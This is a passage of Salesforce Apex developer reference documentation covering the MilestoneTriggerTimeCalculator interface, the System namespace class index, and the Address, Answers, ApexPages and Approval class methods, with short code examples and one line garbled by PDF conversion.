Implement the Support.MilestoneTriggerTimeCalculator interface to calculate a dynamic time trigger for a milestone based on the milestone type, the properties of the case, and case-related objects. To implement the Support.MilestoneTriggerTimeCalculator interface, you must first declare a class with the implements keyword as follows:

global class Employee **implements Support.MilestoneTriggerTimeCalculator** {

Next, your class must provide an implementation for the following method:

```
global Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId)
```
The implemented method must be declared as global or public.

IN THIS SECTION:

[MilestoneTriggerTimeCalculator Methods](#page-1947-0)

[MilestoneTriggerTimeCalculator Example Implementation](#page-1947-1)

# <span id="page-1947-0"></span>MilestoneTriggerTimeCalculator Methods

The following are instance methods for MilestoneTriggerTimeCalculator.

IN THIS SECTION:

[calculateMilestoneTriggerTime\(caseId, milestoneTypeId\)](#page-1947-2)

Calculates the milestone trigger time based on the specified case and milestone type and returns the time in minutes.

#### <span id="page-1947-2"></span>**calculateMilestoneTriggerTime(caseId, milestoneTypeId)**

Calculates the milestone trigger time based on the specified case and milestone type and returns the time in minutes.

#### **Syntax**

```
public Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId)
```
#### **Parameters**

*caseId* Type: String ID of the case the milestone is applied to. *milestoneTypeId*

Type: String

ID of the milestone type.

#### Return Value

<span id="page-1947-1"></span>Type: Integer The calculated trigger time in minutes.

# MilestoneTriggerTimeCalculator Example Implementation

This sample class demonstrates the implementation of theSupport.MilestoneTriggerTimeCalculator interface. In this sample, the case's priority and the milestone m1 determine that the time trigger is 18 minutes.

```
global class myMilestoneTimeCalculator implements Support.MilestoneTriggerTimeCalculator
{
     global Integer calculateMilestoneTriggerTime(String caseId, String milestoneTypeId){
        Case c = [SELECT Priority FROM Case WHERE Id=:caseId];
        MilestoneType mt = [SELECT Name FROM MilestoneType WHERE Id=:milestoneTypeId];
        if (c.Priority != null && c.Priority.equals('High')){
              if (mt. Name != null &\text{\ss }\text{mt}. Name. equals ('m1')) { return 7; }
              else { return 5; }
        }
        else {
           return 18;
        }
```

```
}
```
}

This test class can be used to test the implementation of Support.MilestoneTriggerTimeCalculator.

```
@isTest
private class MilestoneTimeCalculatorTest {
   static testMethod void testMilestoneTimeCalculator() {
        // Select an existing milestone type to test with
       MilestoneType[] mtLst = [SELECT Id, Name FROM MilestoneType LIMIT 1];
       if(mtLst.size() == 0) { return; }
       MilestoneType mt = mtLst[0];
        // Create case data.
        // Typically, the milestone type is related to the case,
       // but for simplicity, the case is created separately for this test.
       Case c = new Case(priority = 'High');insert c;
       myMilestoneTimeCalculator calculator = new myMilestoneTimeCalculator();
       Integer actualTriggerTime = calculator.calculateMilestoneTriggerTime(c.Id, mt.Id);
        if(mt.name != null && mt.Name.equals('m1')) {
            System.assertEquals(actualTriggerTime, 7);
        }
        else {
            System.assertEquals(actualTriggerTime, 5);
        }
        c.priority = 'Low';
       update c;
       actualTriggerTime = calculator.calculateMilestoneTriggerTime(c.Id, mt.Id);
        System.assertEquals(actualTriggerTime, 18);
    }
}
```
# <span id="page-1948-0"></span>System Namespace

The System namespace provides classes and methods for core Apex functionality.

The following are the classes in the System namespace.

#### IN THIS SECTION:

#### [Address Class](#page-1953-0)

Contains methods for accessing the component fields of address compound fields.

#### [Answers Class](#page-1957-0)

Represents zone answers.

#### [ApexPages Class](#page-1959-0)

Use ApexPages to add and check for messages associated with the current page, as well as to reference the current page.

#### [Approval Class](#page-1961-0)

Contains methods for processing approval requests and setting approval-process locks and unlocks on records.

#### [Blob Class](#page-1973-0)

Contains methods for the Blob primitive data type.

#### [Boolean Class](#page-1975-0)

Contains methods for the Boolean primitive data type.

#### [BusinessHours Class](#page-1977-0)

Use the BusinessHours methods to set the business hours at which your customer support team operates.

#### [Cases Class](#page-1980-0)

Use the Cases class to interact with case records.

#### [Comparable Interface](#page-1981-0)

Adds sorting support for Lists that contain non-primitive types, that is, Lists of user-defined types.

#### [Continuation Class](#page-1983-0)

Use the Continuation class to make callouts asynchronously to a SOAP or REST Web service.

#### [Cookie Class](#page-1987-0)

The Cookie class lets you access cookies for your Force.com site using Apex.

#### [Crypto Class](#page-1992-0)

Provides methods for creating digests, message authentication codes, and signatures, as well as encrypting and decrypting information.

#### [Custom Settings Methods](#page-2004-0)

Custom settings are similar to custom objects and enable application developers to create custom sets of data, as well as create and associate custom data for an organization, profile, or specific user. All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. This data can then be used by formula fields, validation rules, flows, Apex, and the SOAP API.

#### [Database Class](#page-2015-0)

Contains methods for creating and manipulating data.

[Date Class](#page-2056-0)

Contains methods for the Date primitive data type.

#### [Datetime Class](#page-2067-0)

Contains methods for the Datetime primitive data type.

#### [Decimal Class](#page-2090-0)

Contains methods for the Decimal primitive data type.

#### [Double Class](#page-2103-0)

Contains methods for the Double primitive data type.

#### [EncodingUtil Class](#page-2107-0)

Use the methods in the EncodingUtil class to encode and decode URL strings, and convert strings to hexadecimal format.

#### [Enum Methods](#page-2111-0)

An enum is an abstract data type with values that each take on exactly one of a finite set of identifiers that you specify. Apex provides built-in enums, such as LoggingLevel, and you can define your own enum.

#### [Exception Class and Built-In Exceptions](#page-2111-1)

An exception denotes an error that disrupts the normal flow of code execution. You can use Apex built-in exceptions or create custom exceptions. All exceptions have common methods.

#### [FlexQueue Class](#page-2114-0)

Contains methods that reorder batch jobs in the Apex flex queue.

#### [Http Class](#page-2117-0)

Use the Http class to initiate an HTTP request and response.

#### [HttpCalloutMock Interface](#page-2118-0)

Enables sending fake responses when testing HTTP callouts.

#### [HttpRequest Class](#page-2119-0)

Use the HttpRequest class to programmatically create HTTP requests like GET, POST, PUT, and DELETE.

#### [HttpResponse Class](#page-2129-0)

Use the HttpResponse class to handle the HTTP response returned by the Http class.

#### [Id Class](#page-2135-0)

Contains methods for the ID primitive data type.

#### [Ideas Class](#page-2141-0)

Represents zone ideas.

#### [InstallHandler Interface](#page-2145-0)

Enables custom code to run after a managed package installation or upgrade.

#### [Integer Class](#page-2148-0)

Contains methods for the Integer primitive data type.

#### [JSON Class](#page-2150-0)

Contains methods for serializing Apex objects into JSON format and deserializing JSON content that was serialized using the serialize method in this class.

#### [JSONGenerator Class](#page-2157-0)

Contains methods used to serialize objects into JSON content using the standard JSON encoding.

#### [JSONParser Class](#page-2171-0)

Represents a parser for JSON-encoded content.

#### [JSONToken Enum](#page-2183-0)

Contains all token values used for parsing JSON content.

#### [Limits Class](#page-2184-0)

Contains methods that return limit information for specific resources.

#### [List Class](#page-2201-0)

Contains methods for the List collection type.

#### [Location Class](#page-2214-0)

Contains methods for accessing the component fields of geolocation compound fields.

#### [Long Class](#page-2217-0)

Contains methods for the Long primitive data type.

#### [Map Class](#page-2219-0)

Contains methods for the Map collection type.

#### [Matcher Class](#page-2231-0)

Matchers use Patterns to perform match operations on a character string.

#### [Math Class](#page-2243-0)

Contains methods for mathematical operations.

#### [Messaging Class](#page-2269-0)

Contains messaging methods used when sending a single or mass email.

#### [MultiStaticResourceCalloutMock Class](#page-2274-0)

Utility class used to specify a fake response using multiple resources for testing HTTP callouts.

#### [Network Class](#page-2276-0)

Represents a community.

#### [PageReference Class](#page-2281-0)

A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and a set of query parameter names and values.

#### [Pattern Class](#page-2290-0)

Represents a compiled representation of a regular expression.

#### [Queueable Interface](#page-2294-0)

Enables the asynchronous execution of Apex jobs that can be monitored.

#### [QueueableContext Interface](#page-2296-0)

Represents the parameter type of the execute () method in a class that implements the Queueable interface and contains the job ID. This interface is implemented internally by Apex.

#### [QuickAction Class](#page-2297-0)

Use Apex to request and process actions on objects that allow custom fields, on objects that appear in a Chatter feed, or on objects that are available globally.

#### [RemoteObjectController](#page-2301-0)

Use RemoteObjectController to access the standard Visualforce Remote Objects operations in your Remote Objects override methods.

#### [ResetPasswordResult Class](#page-2304-0)

Represents the result of a password reset.

#### [RestContext Class](#page-2305-0)

Contains the RestRequest and RestResponse objects.

#### [RestRequest Class](#page-2306-0)

Represents an object used to pass data from an HTTP request to an Apex RESTful Web service method.

#### [RestResponse Class](#page-2312-0)

Represents an object used to pass data from an Apex RESTful Web service method to an HTTP response.

#### [SandboxPostCopy Interface](#page-2316-0)

To make your sandbox environment business ready, automate data manipulation or business logic tasks. Extend this interface and add methods to perform post-copy tasks, then specify the class during sandbox creation.

#### [Schedulable Interface](#page-2317-0)

The class that implements this interface can be scheduled to run at different intervals.

#### [SchedulableContext Interface](#page-2318-0)

Represents the parameter type of a method in a class that implements the Schedulable interface and contains the scheduled job ID. This interface is implemented internally by Apex.

#### [Schema Class](#page-2319-0)

Contains methods for obtaining schema describe information.

#### [Search Class](#page-2323-0)

Use the methods of the Search class to perform dynamic SOSL queries.

#### [SelectOption Class](#page-2326-0)

A SelectOption object specifies one of the possible values for a Visualforce selectCheckboxes, selectList, or selectRadio component.

#### [Set Class](#page-2332-0)

Represents a collection of unique elements with no duplicate values.

#### [Site Class](#page-2343-0)

Use the Site Class to manage your Force.com sites.

#### [sObject Class](#page-2363-0)

Contains methods for the sObject data type.

#### [StaticResourceCalloutMock Class](#page-2382-0)

Utility class used to specify a fake response for testing HTTP callouts.

#### [String Class](#page-2384-0)

Contains methods for the String primitive data type.

#### [System Class](#page-2458-0)

Contains methods for system operations, such as writing debug messages and scheduling jobs.

#### [Test Class](#page-2478-0)

Contains methods related to Visualforce tests.

#### [Time Class](#page-2491-0)

Contains methods for the Time primitive data type.

#### [TimeZone Class](#page-2496-0)

Represents a time zone. Contains methods for creating a new time zone and obtaining time zone properties, such as the time zone ID, offset, and display name.

#### [Trigger Class](#page-2499-0)

Use the Trigger class to access run-time context information in a trigger, such as the type of trigger or the list of sObject records that the trigger operates on.

#### [Type Class](#page-2501-0)

Contains methods for getting the Apex type that corresponds to an Apex class and for instantiating new types.

#### [UninstallHandler Interface](#page-2507-0)

Enables custom code to run after a managed package is uninstalled.

#### [URL Class](#page-2510-0)

Represents a uniform resource locator (URL) and provides access to parts of the URL. Enables access to the Salesforce instance URL.

#### [UserInfo Class](#page-2518-0)

Contains methods for obtaining information about the context user.

#### [Version Class](#page-2526-0)

Use the Version methods to get the version of a managed package of a subscriber and to compare package versions.

#### [WebServiceCallout Class](#page-2530-0)

Enables making callouts to SOAP operations on an external Web service. This class is used in the Apex stub class that is auto-generated from a WSDL.

#### [WebServiceMock Interface](#page-2531-0)

Enables sending fake responses when testing Web service callouts of a class auto-generated from a WSDL.

#### [XmlStreamReader Class](#page-2533-0)

The XmlStreamReader class provides methods for forward, read-only access to XML data. You can pull data from XML or skip unwanted events. You can parse nested XML content that's up to 50 nodes deep.

#### [XmlStreamWriter Class](#page-2547-0)

The XmlStreamWriter class provides methods for writing XML data.

# <span id="page-1953-0"></span>Address Class

Contains methods for accessing the component fields of address compound fields.

# Namespace

[System](#page-1948-0)

# Usage

Each of these methods is also equivalent to a read-only property. For each getter method, you can access the property using dot notation. For example, myAddress.getCity() is equivalent to myAddress.city.

You can't use dot notation to access compound fields' subfields directly on the parent field. Instead, assign the parent field to a variable of type Address, and then access its components. For example, to access the City field in myAccount.BillingAddress, do the following:

```
Address addr = myAccount.BillingAddress;
String acctCity = addr.City;
```
# Example

```
// Select and access Address fields.
// Call the getDistance() method in different ways.
Account[] records = [SELECT id, BillingAddress FROM Account LIMIT 10];
for(Account acct : records) {
  Address addr = acct.BillingAddress;
  Double lat = addr.latitude;
  Double lon = addr.longitude;
  Location loc1 = Location.newInstance(30.1944, -97.6682);Double apexDist1 = addr.getDistance(loc1, 'mi');
  Double apexDist2 = loc1.getDistance(addr, 'mi');
  System.assertEquals(apexDist1, apexDist2);
  Double apexDist3 = Location.getDistance(addr, loc1, 'mi');
  System.assertEquals(apexDist2, apexDist3);
}
```
IN THIS SECTION:

[Address Methods](#page-1954-0)

# <span id="page-1954-0"></span>Address Methods

The following are methods for Address.

IN THIS SECTION:

#### [getCity\(\)](#page-1954-1)

Returns the city field of this address.

#### [getCountry\(\)](#page-1954-2)

Returns the text-only country name component of this address.

#### [getCountryCode\(\)](#page-1955-0)

Returns the country code of this address if state and country picklists are enabled in your organization. Otherwise, returns null.

#### [getDistance\(toLocation, unit\)](#page-1955-1)

Returns the distance from this location to the specified location using the specified unit.

#### [getLatitude\(\)](#page-1955-2)

Returns the latitude field of this address.

#### [getLongitude\(\)](#page-1956-0)

Returns the longitude field of this address.

#### [getPostalCode\(\)](#page-1956-1) Returns the postal code of this address.

#### [getState\(\)](#page-1956-2)

Returns the text-only state name component of this address.

#### [getStateCode\(\)](#page-1956-3)

Returns the state code of this address if state and country picklists are enabled in your organization. Otherwise, returns null.

#### <span id="page-1954-1"></span>[getStreet\(\)](#page-1956-4)

Returns the street field of this address.

#### **getCity()**

Returns the city field of this address.

#### **Signature**

public String getCity()

# <span id="page-1954-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getCountry()**

Returns the text-only country name component of this address.

#### **Signature**

```
public String getCountry()
```
# Return Value

Type: [String](#page-2384-0)

### <span id="page-1955-0"></span>**getCountryCode()**

Returns the country code of this address if state and country picklists are enabled in your organization. Otherwise, returns null.

#### **Signature**

public String getCountryCode()

#### Return Value

<span id="page-1955-1"></span>Type: [String](#page-2384-0)

#### **getDistance(toLocation, unit)**

Returns the distance from this location to the specified location using the specified unit.

#### **Signature**

public Double getDistance(Location toLocation, String unit)

#### **Parameters**

#### *toLocation*

Type: [Location](#page-2214-0)

The Location to which you want to calculate the distance from the current Location.

#### *unit*

#### Type: [String](#page-2384-0)

The distance unit you want to use: mi or km.

#### <span id="page-1955-2"></span>Return Value

Type: [Double](#page-2103-0)

# **getLatitude()**

Returns the latitude field of this address.

#### **Signature**

public Double getLatitude()

#### Return Value

Type: [Double](#page-2103-0)

### <span id="page-1956-0"></span>**getLongitude()**

Returns the longitude field of this address.

#### **Signature**

public Double getLongitude()

### Return Value

<span id="page-1956-1"></span>Type: [Double](#page-2103-0)

### **getPostalCode()**

Returns the postal code of this address.

#### **Signature**

```
public String getPostalCode()
```
# Return Value

<span id="page-1956-2"></span>Type: [String](#page-2384-0)

#### **getState()**

Returns the text-only state name component of this address.

# **Signature**

```
public String getState()
```
#### <span id="page-1956-3"></span>Return Value

Type: [String](#page-2384-0)

#### **getStateCode()**

Returns the state code of this address if state and country picklists are enabled in your organization. Otherwise, returns null.

#### **Signature**

```
public String getStateCode()
```
#### Return Value

Type: [String](#page-2384-0)

#### **getStreet()**

Returns the street field of this address.

#### **Signature**

public String getStreet()

#### Return Value

<span id="page-1957-0"></span>Type: [String](#page-2384-0)

# Answers Class

Represents zone answers.

# Namespace

[System](#page-1948-0)

# Usage

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

For more information on answers, see "Answers Overview" in the Salesforce online help.

# Example

The following example finds questions in an internal zone that have similar titles as a new question:

```
public class FindSimilarQuestionController {
  public static void test() {
   // Instantiate a new question
  Question question = new Question ();
  // Specify a title for the new question
  question.title = 'How much vacation time do full-time employees get?';
  // Specify the communityID (INTERNAL_COMMUNITY) in which to find similar questions.
  Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL_COMMUNITY' ];
  question.communityId = community.id;
   ID[] results = Answers.findSimilar(question);
   }
}
```
The following example marks a reply as the best reply:

```
ID questionId = [SELECT Id FROM Question WHERE Title = 'Testing setBestReplyId' LIMIT
1].Id;
ID replyID = [SELECT Id FROM Reply WHERE QuestionId = :questionId LIMIT 1].Id;
Answers.setBestReply(questionId,replyId);
```
# Answers Methods

The following are methods for Answers. All methods are static.

IN THIS SECTION:

[findSimilar\(yourQuestion\)](#page-1958-0) Returns a list of similar questions based on the title of the specified question.

[setBestReply\(questionId, replyId\)](#page-1958-1)

Sets the specified reply for the specified question as the best reply. Because a question can have multiple replies, setting the best reply helps users quickly identify the reply that contains the most helpful information.

# <span id="page-1958-0"></span>**findSimilar(yourQuestion)**

Returns a list of similar questions based on the title of the specified question.

### **Signature**

public static ID[] findSimilar(Question yourQuestion)

# **Parameters**

*yourQuestion* Type: Question

# Return Value

Type: [ID](#page-2135-0)[]

# <span id="page-1958-1"></span>Usage

Each findSimilar call counts against the SOSL statements governor limit allowed for the process.

#### **setBestReply(questionId, replyId)**

Sets the specified reply for the specified question as the best reply. Because a question can have multiple replies, setting the best reply helps users quickly identify the reply that contains the most helpful information.

# **Signature**

public static Void setBestReply(String questionId, String replyId)

# **Parameters**

*questionId* Type: [String](#page-2384-0) *replyId*

Type: [String](#page-2384-0)

# Return Value

Type: Void

# <span id="page-1959-0"></span>ApexPages Class

Use ApexPages to add and check for messages associated with the current page, as well as to reference the current page.

# Namespace

[System](#page-1948-0)

# Usage

In addition, ApexPages is used as a namespace for the [PageReference Class](#page-2281-0) and the [Message Class](#page-631-0).

# ApexPages Methods

The following are methods for ApexPages. All are instance methods.

#### IN THIS SECTION:

[addMessage\(message\)](#page-1959-1) Add a message to the current page context. [addMessages\(exceptionThrown\)](#page-1960-0) Adds a list of messages to the current page context based on a thrown exception. [currentPage\(\)](#page-1960-1) Returns the current page's PageReference. [getMessages\(\)](#page-1960-2) Returns a list of the messages associated with the current context. [hasMessages\(\)](#page-1961-1) Returns true if there are messages associated with the current context, false otherwise. [hasMessages\(severity\)](#page-1961-2) Returns true if messages of the specified severity exist, false otherwise.

#### <span id="page-1959-1"></span>**addMessage(message)**

Add a message to the current page context.

#### **Signature**

public Void addMessage(ApexPages.Message message)

#### **Parameters**

#### **message**

Type: [ApexPages.Message](#page-631-0)

## Return Value

Type: Void

#### <span id="page-1960-0"></span>**addMessages(exceptionThrown)**

Adds a list of messages to the current page context based on a thrown exception.

#### **Signature**

public Void addMessages(Exception exceptionThrown)

#### **Parameters**

*exceptionThrown* Type: [Exception](#page-2111-1)

## Return Value

<span id="page-1960-1"></span>Type: Void

#### **currentPage()**

Returns the current page's PageReference.

#### **Signature**

public System.PageReference currentPage()

#### Return Value

#### Type: [System.PageReference](#page-2281-0)

#### Example

This code segment returns the id parameter of the current page.

```
public MyController() {
    account = [
        SELECT Id, Name, Site
       FROM Account
        WHERE Id =:ApexPages.currentPage().
             getParameters().
             get('id')
    ];
}
```
#### <span id="page-1960-2"></span>**getMessages()**

Returns a list of the messages associated with the current context.

#### **Signature**

public ApexPages.Message[] getMessages()

#### Return Value

<span id="page-1961-1"></span>Type: [ApexPages.Message\[](#page-631-0)]

#### **hasMessages()**

Returns true if there are messages associated with the current context, false otherwise.

#### **Signature**

public Boolean hasMessages()

#### Return Value

<span id="page-1961-2"></span>Type: [Boolean](#page-1975-0)

#### **hasMessages(severity)**

Returns true if messages of the specified severity exist, false otherwise.

#### **Signature**

public Boolean hasMessages(ApexPages.Severity severity)

#### **Parameters**

*sev* Type: [ApexPages.Severity](#page-632-0)

# <span id="page-1961-0"></span>Return Value

Type: [Boolean](#page-1975-0)

# Approval Class

Contains methods for processing approval requests and setting approval-process locks and unlocks on records.

# Namespace

[System](#page-1948-0)

# Usage

Salesforce admins can edit locked records. Depending on your approval process configuration settings, an assigned approver can also edit locked records. Locks and unlocks that are set programmatically use the same record editability settings as other approval-process locks and unlocks.

Record locks and unlocks are treated as DML. They're blocked before a callout, they count toward your DML limits, and if a failure occurs, they're rolled back along with the rest of your transaction. To change this rollback behavior, use an allOrNone parameter.

Approval is also used as a namespace for the ProcessRequest and ProcessResult classes.

SEE ALSO:

[Approval Process Considerations](https://help.salesforce.com/HTViewHelpDoc?id=approvals_considerations.htm&language=en_US)

# Approval Methods

The following are methods for Approval. All methods are static.

IN THIS SECTION:

[isLocked\(id\)](#page-1963-0)

Returns true if the record with the ID id is locked, or false if it's not.

#### [isLocked\(ids\)](#page-1963-1)

Returns a map of record IDs and their lock statuses. If the record is locked the status is  $true$ . If the record is not locked the status is false.

[isLocked\(sobject\)](#page-1964-0)

Returns true if the sobject record is locked, or false if it's not.

[isLocked\(sobjects\)](#page-1964-1)

Returns a map of record IDs to lock statuses. If the record is locked the status is true. If the record is not locked the status is false.

[lock\(recordId\)](#page-1965-0)

Locks an object, and returns the lock results.

[lock\(recordIds\)](#page-1965-1)

Locks a set of objects, and returns the lock results, including failures.

[lock\(recordToLock\)](#page-1965-2)

Locks an object, and returns the lock results.

[lock\(recordsToLock\)](#page-1966-0)

Locks a set of objects, and returns the lock results, including failures.

[lock\(recordId, allOrNothing\)](#page-1966-1)

Locks an object, with the option for partial success, and returns the lock result.

[lock\(recordIds, allOrNothing\)](#page-1966-2)

Locks a set of objects, with the option for partial success. It returns the lock results, including failures.

[lock\(recordToLock, allOrNothing\)](#page-1967-0)

Locks an object, with the option for partial success, and returns the lock result.

[lock\(recordsToLock, allOrNothing\)](#page-1967-1)

Locks a set of objects, with the option for partial success. It returns the lock results, including failures.

[process\(approvalRequest\)](#page-1968-0)

Submits a new approval request and approves or rejects existing approval requests.

[process\(approvalRequests, allOrNone\)](#page-1968-1)

Submits a new approval request and approves or rejects existing approval requests.

[process\(approvalRequests\)](#page-1969-0) Submits a list of new approval requests, and approves or rejects existing approval requests. [process\(approvalRequests, allOrNone\)](#page-1969-1) Submits a list of new approval requests, and approves or rejects existing approval requests. [unlock\(recordId\)](#page-1970-0) Unlocks an object, and returns the unlock results. [unlock\(recordIds\)](#page-1970-1) Unlocks a set of objects, and returns the unlock results, including failures. [unlock\(recordToUnlock\)](#page-1970-2) Unlocks an object, and returns the unlock results. [unlock\(recordsToUnlock\)](#page-1971-0) Unlocks a set of objects, and returns the unlock results, including failures. [unlock\(recordId, allOrNothing\)](#page-1971-1) Unlocks an object, with the option for partial success, and returns the unlock result. [unlock\(recordIds, allOrNothing\)](#page-1972-0) Unlocks a set of objects, with the option for partial success. It returns the unlock results, including failures. [unlock\(recordToUnlock, allOrNothing\)](#page-1972-1) Unlocks an object, with the option for partial success, and returns the unlock result. [unlock\(recordsToUnlock, allOrNothing\)](#page-1973-1)

<span id="page-1963-0"></span>Unlocks a set of objects, with the option for partial success. It returns the unlock results, including failures.

#### **isLocked(id)**

Returns true if the record with the ID id is locked, or false if it's not.

#### **Signature**

public static Boolean isLocked(Id id)

### Parameters

```
id
```

```
Type: Id
```
The ID of the record whose lock or unlock status is in question.

# <span id="page-1963-1"></span>Return Value

Type: [Boolean](#page-1975-0)

# **isLocked(ids)**

Returns a map of record IDs and their lock statuses. If the record is locked the status is true. If the record is not locked the status is false.

#### **Signature**

public static Map<Id,Boolean> isLocked(List<Id> ids)

#### **Parameters**

#### *ids*

Type: [List](#page-2201-0)<[Id>](#page-2135-0)

The IDs of the records whose lock or unlock statuses are in question.

#### Return Value

<span id="page-1964-0"></span>Type: [Map<](#page-2219-0)[Id,](#page-2135-0)[Boolean>](#page-1975-0)

#### **isLocked(sobject)**

Returns true if the sobject record is locked, or false if it's not.

#### **Signature**

public static Boolean isLocked(SObject sobject)

### **Parameters**

*sobject* Type: [SObject](#page-2363-0) The record whose lock or unlock status is in question.

# <span id="page-1964-1"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isLocked(sobjects)**

Returns a map of record IDs to lock statuses. If the record is locked the status is true. If the record is not locked the status is false.

#### **Signature**

public static Map<Id,Boolean> isLocked(List<SObject> sobjects)

#### **Parameters**

*sobjects*

Type: [List](#page-2201-0)<[SObject](#page-2363-0)>

The records whose lock or unlock statuses are in question.

### Return Value

Type: [Map<](#page-2219-0)[Id,](#page-2135-0)[Boolean>](#page-1975-0)

#### <span id="page-1965-0"></span>**lock(recordId)**

Locks an object, and returns the lock results.

#### **Signature**

public static Approval.LockResult lock(Id recordId)

### **Parameters**

*recordId* Type: [Id](#page-2135-0) ID of the object to lock.

# Return Value

<span id="page-1965-1"></span>Type: [Approval.LockResult](#page-652-0)

#### **lock(recordIds)**

Locks a set of objects, and returns the lock results, including failures.

#### **Signature**

public static List<Approval.LockResult> lock(List<Id> ids)

#### **Parameters**

*ids* Type: [List](#page-2201-0)<[Id>](#page-2135-0) IDs of the objects to lock.

# <span id="page-1965-2"></span>Return Value

Type: [List<](#page-2201-0)[Approval.LockResult](#page-652-0)>

#### **lock(recordToLock)**

Locks an object, and returns the lock results.

#### **Signature**

public static Approval.LockResult lock(SObject recordToLock)

#### **Parameters**

*recordToLock* Type: [SObject](#page-2363-0)

#### Return Value

Type: [Approval.LockResult](#page-652-0)

#### <span id="page-1966-0"></span>**lock(recordsToLock)**

Locks a set of objects, and returns the lock results, including failures.

#### **Signature**

public static List<Approval.LockResult> lock(List<SObject> recordsToLock)

#### **Parameters**

*recordsToLock* Type: [List](#page-2201-0)<[SObject](#page-2363-0)>

#### Return Value

<span id="page-1966-1"></span>Type: [List<](#page-2201-0)[Approval.LockResult](#page-652-0)>

#### **lock(recordId, allOrNothing)**

Locks an object, with the option for partial success, and returns the lock result.

#### **Signature**

public static Approval.LockResult lock(Id recordId, Boolean allOrNothing)

#### **Parameters**

*recordId* Type: [Id](#page-2135-0)

ID of the object to lock.

#### *allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

### <span id="page-1966-2"></span>Return Value

Type: [Approval.LockResult](#page-652-0)

#### **lock(recordIds, allOrNothing)**

Locks a set of objects, with the option for partial success. It returns the lock results, including failures.

#### **Signature**

public static List<Approval.LockResult> lock(List<Id> recordIds, Boolean allOrNothing)

## **Parameters**

*recordIds* Type: [List](#page-2201-0)<[Id>](#page-2135-0)

IDs of the objects to lock.

*allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

# Return Value

<span id="page-1967-0"></span>Type: [List<](#page-2201-0)[Approval.LockResult](#page-652-0)>

#### **lock(recordToLock, allOrNothing)**

Locks an object, with the option for partial success, and returns the lock result.

#### **Signature**

public static Approval.LockResult lock(SObject recordToLock, Boolean allOrNothing)

#### **Parameters**

*recordToLock* Type: [SObject](#page-2363-0)

*allOrNothing* Type: [Boolean](#page-1975-0)

> Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

#### <span id="page-1967-1"></span>Return Value

Type: [Approval.LockResult](#page-652-0)

#### **lock(recordsToLock, allOrNothing)**

Locks a set of objects, with the option for partial success. It returns the lock results, including failures.

#### **Signature**

```
public static List<Approval.LockResult> lock(List<SObject> recordsToLock, Boolean
allOrNothing)
```
### **Parameters**

*recordsToLock* Type: [List](#page-2201-0)<[SObject](#page-2363-0)>

# *allOrNothing*

#### Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

#### Return Value

<span id="page-1968-0"></span>Type: [List<](#page-2201-0)[Approval.LockResult](#page-652-0)>

#### **process(approvalRequest)**

Submits a new approval request and approves or rejects existing approval requests.

#### **Signature**

```
public static Approval.ProcessResult process(Approval.ProcessRequest approvalRequest)
```
#### **Parameters**

*approvalRequest* Type: [Approval.ProcessRequest](#page-654-0)

#### Return Value

Type: [Approval.ProcessResult](#page-656-0)

### Example

```
// Insert an account
Account a = new Account(Name='Test',
                    annualRevenue=100.0);
insert a;
// Create an approval request for the account
Approval.ProcessSubmitRequest req1 =
     new Approval.ProcessSubmitRequest();
req1.setObjectId(a.id);
// Submit the approval request for the account
Approval.ProcessResult result =
                   Approval.process(req1);
```
#### <span id="page-1968-1"></span>**process(approvalRequests, allOrNone)**

Submits a new approval request and approves or rejects existing approval requests.

#### **Signature**

public static Approval. ProcessResult process(Approval. ProcessRequest approvalRequests, Boolean allOrNone)

#### **Parameters**

*approvalRequests* [Approval.ProcessRequest](#page-654-0)

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows for partial success. If you specify false for this parameter and an approval fails, the remainder of the approval processes can still succeed.

#### Return Value

<span id="page-1969-0"></span>[Approval.ProcessResult](#page-656-0)

#### **process(approvalRequests)**

Submits a list of new approval requests, and approves or rejects existing approval requests.

#### **Signature**

```
public static Approval.ProcessResult [] process(Approval.ProcessRequest[]
approvalRequests)
```
#### **Parameters**

*approvalRequests* [Approval.ProcessRequest](#page-654-0) []

#### <span id="page-1969-1"></span>Return Value

[Approval.ProcessResult](#page-656-0) []

#### **process(approvalRequests, allOrNone)**

Submits a list of new approval requests, and approves or rejects existing approval requests.

#### **Signature**

```
public static Approval.ProcessResult [] process(Approval.ProcessRequest[]
approvalRequests, Boolean allOrNone)
```
#### **Parameters**

```
approvalRequests
   Approval.ProcessRequest []
```
# *allOrNone*

#### Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows for partial success. If you specify false for this parameter and an approval fails, the remainder of the approval processes can still succeed.

### Return Value

<span id="page-1970-0"></span>[Approval.ProcessResult](#page-656-0) []

### **unlock(recordId)**

Unlocks an object, and returns the unlock results.

### **Signature**

public static Approval.UnlockResult unlock(Id recordId)

# **Parameters**

*recordId* Type: [Id](#page-2135-0) ID of the object to unlock.

### <span id="page-1970-1"></span>Return Value

Type: [Approval.UnlockResult](#page-664-0)

#### **unlock(recordIds)**

Unlocks a set of objects, and returns the unlock results, including failures.

#### **Signature**

public static List<Approval.UnlockResult> unlock(List<Id> recordIds)

## **Parameters**

*recordIds* Type: [List](#page-2201-0)<[Id>](#page-2135-0) IDs of the objects to unlock.

# <span id="page-1970-2"></span>Return Value

Type: [List<](#page-2201-0)[Approval.UnlockResult>](#page-664-0)

#### **unlock(recordToUnlock)**

Unlocks an object, and returns the unlock results.

#### **Signature**

public static Approval.UnlockResult unlock(SObject recordToUnlock)

#### **Parameters**

